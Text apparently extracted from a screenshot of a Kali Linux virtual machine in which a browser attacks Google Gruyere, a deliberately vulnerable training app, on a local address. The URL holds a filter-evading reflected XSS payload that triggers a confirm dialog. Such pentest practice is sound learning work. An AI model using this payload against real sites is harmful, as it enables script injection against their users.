 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 6:10
Gruyere: Error
192.168.1.99:8080/469793433655537854348410062835873997141/deletesnippet?index=<htmL%09oNMOuseoveR%09=%09[8].find(confirm)//
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Google Hacking DB OffSec Sqlmap tutorial for be… Pentestucha Pentestucha Ataques de Denegació… linux - Error message "… Exploit-DB SpiderFoot v4.0.0
Home | My Snippets | New Snippet | Upload usuario <usuario> | Manage this server | Profile | Sign out
Invalid index (
192.168.1.99:8080
8
Cancelar Aceptar
CTRL DERECHA